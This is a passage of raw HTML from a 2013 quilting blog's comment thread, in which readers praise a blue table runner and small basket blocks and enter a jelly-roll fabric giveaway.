hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1338880994291259690-ra" class="thread-chrome thread-expanded"><div></div><div id="c1338880994291259690-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1338880994291259690">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1338880994291259690-ce"></div></li><li class="comment" id="c3950115761185649670"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07165411928389484491" rel="nofollow">Thomasina</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379080718620#c3950115761185649670">September 13, 2013 at 8:58&#8239;AM</a></span></div><p class="comment-content">Love the blue table runner.  Blues and greens are my favorite.  Thank you for the chance to win the jelly rolls.  Love the colors.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3950115761185649670">Reply</a><span class="item-control blog-admin blog-admin pid-989164775"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/3950115761185649670">Delete</a></span></span></div><div class="comment-replies"><div id="c3950115761185649670-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3950115761185649670-ra" class="thread-chrome thread-expanded"><div></div><div id="c3950115761185649670-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3950115761185649670">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3950115761185649670-ce"></div></li><li class="comment" id="c2441437021684373846"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379080917486#c2441437021684373846">September 13, 2013 at 9:01&#8239;AM</a></span></div><p class="comment-content">Your table runner is cute, especially done in blue, which happens to be my favorite color. Thank you for the giveaway!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2441437021684373846">Reply</a><span class="item-control blog-admin blog-admin pid-1775319236"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/2441437021684373846">Delete</a></span></span></div><div class="comment-replies"><div id="c2441437021684373846-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2441437021684373846-ra" class="thread-chrome thread-expanded"><div></div><div id="c2441437021684373846-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2441437021684373846">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2441437021684373846-ce"></div></li><li class="comment" id="c9004579017884344551"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEExXFi_y7KKfklb__Wq0l5UMLKbdZbDWi-PLq1wjXuLjEd6SOYomzMCsbl77yfHn7qU5S2UMjbGj4DtKgB3sbzuwDEMTdCzDWdbkvM7p1C3posl6XRxfjjfC1ogPqww/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16470153447120413738" rel="nofollow">Me and My Stitches</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379080920332#c9004579017884344551">September 13, 2013 at 9:02&#8239;AM</a></span></div><p class="comment-content">I LOVE all of these quilts - and tiny blocks are the best (even if you do have to make a zillion of them)!  </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9004579017884344551">Reply</a><span class="item-control blog-admin blog-admin pid-360169533"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/9004579017884344551">Delete</a></span></span></div><div class="comment-replies"><div id="c9004579017884344551-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9004579017884344551-ra" class="thread-chrome thread-expanded"><div></div><div id="c9004579017884344551-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9004579017884344551">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9004579017884344551-ce"></div></li><li class="comment" id="c3460186493353474548"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379081007925#c3460186493353474548">September 13, 2013 at 9:03&#8239;AM</a></span></div><p class="comment-content">Talk about favorites, your fabrics are so yummy. Don&#39;t much care for the giant blocks I see here and there, but you are right small blocks require so many. Requiring 484 flying geese blocks is enough to send me to a different quilt pattern. Your quilt blocks above, all small of them are as cute as the dickens. Stephani in N. TX (Tomazec@aol.com)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3460186493353474548">Reply</a><span class="item-control blog-admin blog-admin pid-1775319236"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/3460186493353474548">Delete</a></span></span></div><div class="comment-replies"><div id="c3460186493353474548-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3460186493353474548-ra" class="thread-chrome thread-expanded"><div></div><div id="c3460186493353474548-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3460186493353474548">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3460186493353474548-ce"></div></li><li class="comment" id="c8962820955292063472"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5lV0ynN5EjhMBR71OxS8V7uG11LiGiraw3HnLUOc-YRi2bBNX8gL4jRcUYPli9b3wAvWlbAe-ENiQf_ysImiMDXQsPoMo8FNQ0PuuyYhnhu6RPBmZSU56Z3DbiCKZn3k/s45-c/photo-1.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00469387657097595695" rel="nofollow">Sonya</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379081174736#c8962820955292063472">September 13, 2013 at 9:06&#8239;AM</a></span></div><p class="comment-content">Wow, three gorgeous jelly rolls! What an amazing giveaway! I LOVE your table runner :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8962820955292063472">Reply</a><span class="item-control blog-admin blog-admin pid-1328756149"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/8962820955292063472">Delete</a></span></span></div><div class="comment-replies"><div id="c8962820955292063472-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8962820955292063472-ra" class="thread-chrome thread-expanded"><div></div><div id="c8962820955292063472-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8962820955292063472">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8962820955292063472-ce"></div></li><li class="comment" id="c712389660596575524"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379081201487#c712389660596575524">September 13, 2013 at 9:06&#8239;AM</a></span></div><p class="comment-content">Thanks for a chance to win, I love your fabrics and books. <br>Grandma Rita</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="712389660596575524">Reply</a><span class="item-control blog-admin blog-admin pid-1775319236"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/712389660596575524">Delete</a></span></span></div><div class="comment-replies"><div id="c712389660596575524-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c712389660596575524-ra" class="thread-chrome thread-expanded"><div></div><div id="c712389660596575524-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="712389660596575524">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c712389660596575524-ce"></div></li><li class="comment" id="c4758311885485180565"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05396088409012313462" rel="nofollow">VA</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379081264972#c4758311885485180565">September 13, 2013 at 9:07&#8239;AM</a></span></div><p class="comment-content">Oh, I just love that table runner!  Beautiful pattern, and in my favorite color!!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4758311885485180565">Reply</a><span class="item-control blog-admin blog-admin pid-1099110349"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/4758311885485180565">Delete</a></span></span></div><div class="comment-replies"><div id="c4758311885485180565-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4758311885485180565-ra" class="thread-chrome thread-expanded"><div></div><div id="c4758311885485180565-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4758311885485180565">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4758311885485180565-ce"></div></li><li class="comment" id="c4632489897906294596"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11576342041553782163" rel="nofollow">Maxine</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379081275411#c4632489897906294596">September 13, 2013 at 9:07&#8239;AM</a></span></div><p class="comment-content">Such a great giveaway. thanks for the chance to win.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4632489897906294596">Reply</a><span class="item-control blog-admin blog-admin pid-1260259111"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/4632489897906294596">Delete</a></span></span></div><div class="comment-replies"><div id="c4632489897906294596-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4632489897906294596-ra" class="thread-chrome thread-expanded"><div></div><div id="c4632489897906294596-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4632489897906294596">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4632489897906294596-ce"></div></li><li class="comment" id="c3658313195756081575"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOoSeACXnKj5NpFOdZNbIViRG2Rx7ME_l-J6l3W69LiVVRO7AdoSt-dGGpxVXsRxVtIawKU6M4XMdjk9WHzaLFfvvmG2EhV3mJUVvbNTCl1rIHFIGBkzSBf0_cbHpg5A/s45-c/364.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05697304534579461658" rel="nofollow">Barb</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379081336758#c3658313195756081575">September 13, 2013 at 9:08&#8239;AM</a></span></div><p class="comment-content">I love the small blocks too but it does wear on you after awhile.....that it when I set it aside on start on something else for awhile....Thanks for the chance to win!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3658313195756081575">Reply</a><span class="item-control blog-admin blog-admin pid-553254273"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/3658313195756081575">Delete</a></span></span></div><div class="comment-replies"><div id="c3658313195756081575-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3658313195756081575-ra" class="thread-chrome thread-expanded"><div></div><div id="c3658313195756081575-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3658313195756081575">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3658313195756081575-ce"></div></li><li class="comment" id="c4123275893812703458"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17734596393327853051" rel="nofollow">Nancy</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379081350419#c4123275893812703458">September 13, 2013 at 9:09&#8239;AM</a></span></div><p class="comment-content">Love the blue fabric--my favorite color.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4123275893812703458">Reply</a><span class="item-control blog-admin blog-admin pid-494810920"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/4123275893812703458">Delete</a></span></span></div><div class="comment-replies"><div id="c4123275893812703458-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4123275893812703458-ra" class="thread-chrome thread-expanded"><div></div><div id="c4123275893812703458-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4123275893812703458">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4123275893812703458-ce"></div></li><li class="comment" id="c1890291329352587143"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12602177628622143685" rel="nofollow">UU Jerri</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379081428405#c1890291329352587143">September 13, 2013 at 9:10&#8239;AM</a></span></div><p class="comment-content">I have several quilts of my Grandmother&#39;s and the pieces are so tiny because they used leftover scraps and old shirts, etc.  Nothing went to waist.  I can&#39;t imagine the patients she must have had.  I suppose several worked on it together but still!  And by hand no less!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1890291329352587143">Reply</a><span class="item-control blog-admin blog-admin pid-1462777842"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/1890291329352587143">Delete</a></span></span></div><div class="comment-replies"><div id="c1890291329352587143-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1890291329352587143-ra" class="thread-chrome thread-expanded"><div></div><div id="c1890291329352587143-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1890291329352587143">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1890291329352587143-ce"></div></li><li class="comment" id="c9004775759005695445"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07712624607097403732" rel="nofollow">susan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379081492002#c9004775759005695445">September 13, 2013 at 9:11&#8239;AM</a></span></div><p class="comment-content">I too am learning patience with a full size quilt with small blocks but I know it will all be worth it when it is finished. Thank you for the opportunity to win some of your beautiful fabric.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9004775759005695445">Reply</a><span class="item-control blog-admin blog-admin pid-1190753419"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/9004775759005695445">Delete</a></span></span></div><div class="comment-replies"><div id="c9004775759005695445-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9004775759005695445-ra" class="thread-chrome thread-expanded"><div></div><div id="c9004775759005695445-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9004775759005695445">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9004775759005695445-ce"></div></li><li class="comment" id="c2217463970428356850"><div class="avatar-image-container"><img src="//2.bp.blogspot.com/_e9J3unKeDes/TMTtTxJU1zI/AAAAAAAAADk/Fyf5BMd9W0M/S45-s35/feline%2Bfantasy.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10407914106738043451" rel="nofollow">Julee</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379081585067#c2217463970428356850">September 13, 2013 at 9:13&#8239;AM</a></span></div><p class="comment-content">Love to win the jelly rolls...have always loved and used your fabrics.  Just last night I went thru all your books and found a pattern from the Cold Wind Blows book to use for a challenge.  Thanks for taking part in the Moda Blog Hop</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2217463970428356850">Reply</a><span class="item-control blog-admin blog-admin pid-1876317878"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/2217463970428356850">Delete</a></span></span></div><div class="comment-replies"><div id="c2217463970428356850-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2217463970428356850-ra" class="thread-chrome thread-expanded"><div></div><div id="c2217463970428356850-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2217463970428356850">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2217463970428356850-ce"></div></li><li class="comment" id="c6062946923093711021"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379081681654#c6062946923093711021">September 13, 2013 at 9:14&#8239;AM</a></span></div><p class="comment-content">I also love working with small quilt squares.  I started working on those little baskets a while ago and I just might make a wall hanging or lap quilt.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6062946923093711021">Reply</a><span class="item-control blog-admin blog-admin pid-1775319236"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/6062946923093711021">Delete</a></span></span></div><div class="comment-replies"><div id="c6062946923093711021-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6062946923093711021-ra" class="thread-chrome thread-expanded"><div></div><div id="c6062946923093711021-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6062946923093711021">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6062946923093711021-ce"></div></li><li class="comment" id="c2369864722634769093"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379081706997#c2369864722634769093">September 13, 2013 at 9:15&#8239;AM</a></span></div><p class="comment-content">Love the basket quilt - maybe a mini quilt for me.  Enjoyed your post and your blog.<br><br>Charlotte S.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2369864722634769093">Reply</a><span class="item-control blog-admin blog-admin pid-1775319236"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/2369864722634769093">Delete</a></span></span></div><div class="comment-replies"><div id="c2369864722634769093-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2369864722634769093-ra" class="thread-chrome thread-expanded"><div></div><div id="c2369864722634769093-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2369864722634769093">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2369864722634769093-ce"></div></li><li class="comment" id="c2578357042046598305"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0nrq5Po76UVdcQf7Q9OfpfG2k_7e09G_mZbH2blA99Phkis0WiYu2Okh4Zf88J_MbQ1UFHIIzic3A37V71NTCSk4oatmajixA3lVbV5I3NcOjSYcBQPG0x2N4ijAHCQ/s45-c/thali.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03890441057480820053" rel="nofollow">Nupur</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379081742711#c2578357042046598305">September 13, 2013 at 9:15&#8239;AM</a></span></div><p class="comment-content">Thanks for the block and the giveaway! The basket quilt is adorable.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2578357042046598305">Reply</a><span class="item-control blog-admin blog-admin pid-1283701508"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/2578357042046598305">Delete</a></span></span></div><div class="comment-replies"><div id="c2578357042046598305-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2578357042046598305-ra" class="thread-chrome thread-expanded"><div></div><div id="c2578357042046598305-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2578357042046598305">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2578357042046598305-ce"></div></li><li class="comment" id="c8378448800331732736"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379081802644#c8378448800331732736">September 13, 2013 at 9:16&#8239;AM</a></span></div><p class="comment-content">thanks for the chance to win, they are so pretty, and I love jelly rolls<br>Pamela B</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8378448800331732736">Reply</a><span class="item-control blog-admin blog-admin pid-1775319236"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/8378448800331732736">Delete</a></span></span></div><div class="comment-replies"><div id="c8378448800331732736-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8378448800331732736-ra" class="thread-chrome thread-expanded"><div></div><div id="c8378448800331732736-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8378448800331732736">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8378448800331732736-ce"></div></li><li class="comment" id="c1382497193106656340"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZzR43rRqfB9q0QLqTULbMddjeLYwufVXzrAke6Q9u9r9ehDYRF4mTdcDgXeAf4fTVDVzcdaS6FA-6Yw6kqq8pSxj4t4qp5934XgiH0QwkPEmJosA9CgcDPmgPOEk1Tw/s45-c/001.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00931528644007659797" rel="nofollow">barncat (Lisa)</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379081839361#c1382497193106656340">September 13, 2013 at 9:17&#8239;AM</a></span></div><p class="comment-content">Beautiful fabric and I love that table runner!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1382497193106656340">Reply</a><span class="item-control blog-admin blog-admin pid-1526016335"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/1382497193106656340">Delete</a></span></span></div><div class="comment-replies"><div id="c1382497193106656340-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1382497193106656340-ra" class="thread-chrome thread-expanded"><div></div><div id="c1382497193106656340-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1382497193106656340">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1382497193106656340-ce"></div></li><li class="comment" id="c6006659260570066828"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDw4pwncLiJNWnA01_ywX934UaZIIwjPhkqVoHTcj5Rd2p7i99Q_LgkHQZK4IJGOKDhAeyz2j8zkKBpRJBb0UhkQPc00UftfVZtiJbWnqcSL_zS8IXjQ5CifkmqA34Pw/s45-c/IMG_3614.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17598195621554524828" rel="nofollow">Mom on the Move!</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379081846229#c6006659260570066828">September 13, 2013 at 9:17&#8239;AM</a></span></div><p class="comment-content">So pretty! Thanks!!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6006659260570066828">Reply</a><span class="item-control blog-admin blog-admin pid-910714889"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/6006659260570066828">Delete</a></span></span></div><div class="comment-replies"><div id="c6006659260570066828-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6006659260570066828-ra" class="thread-chrome thread-expanded"><div></div><div id="c6006659260570066828-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6006659260570066828">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6006659260570066828-ce"></div></li><li class="comment" id="c2350629491022876405"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhU2G6L8lk0CjYx-66I73MtHn3DDKQaj3h0ApZpDI_ER_D2aYXJK_MS5LAI2LmcnaP6ko5X6LvuAZnjpoBpdx384Z472fUJdAENP2e4R3Ko5OJHX6gz1x9NGTtcBVZTVg/s45-c/DSC_0023.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11080976678763454370" rel="nofollow">Joan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379081900250#c2350629491022876405">September 13, 2013 at 9:18&#8239;AM</a></span></div><p class="comment-content">Excellent lesson on small pieces and how it so many to make a quilt. Thankyou for the block pattern and a chance to win.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2350629491022876405">Reply</a><span class="item-control blog-admin blog-admin pid-1167179714"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/2350629491022876405">Delete</a></span></span></div><div class="comment-replies"><div id="c2350629491022876405-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2350629491022876405-ra" class="thread-chrome thread-expanded"><div></div><div id="c2350629491022876405-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2350629491022876405">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2350629491022876405-ce"></div></li><li class="comment" id="c266722115024582445"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10884290145989628525" rel="nofollow">Beth</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379081912223#c266722115024582445">September 13, 2013 at 9:18&#8239;AM</a></span></div><p class="comment-content">Love your table runner.  The fabric is beautiful.  Thanks for sharing.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="266722115024582445">Reply</a><span class="item-control blog-admin blog-admin pid-1008009298"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/266722115024582445">Delete</a></span></span></div><div class="comment-replies"><div id="c266722115024582445-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c266722115024582445-ra" class="thread-chrome thread-expanded"><div></div><div id="c266722115024582445-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="266722115024582445">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c266722115024582445-ce"></div></li><li class="comment" id="c6294020298264005852"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00730155543337896515" rel="nofollow">Karen</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379081936516#c6294020298264005852">September 13, 2013 at 9:18&#8239;AM</a></span></div><p class="comment-content">I love the small blocks and the fabric for the table runner. Close to 300 blocks-uh, no! Table runner yes. Love your give away!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6294020298264005852">Reply</a><span class="item-control blog-admin blog-admin pid-355788708"><a target="_self" 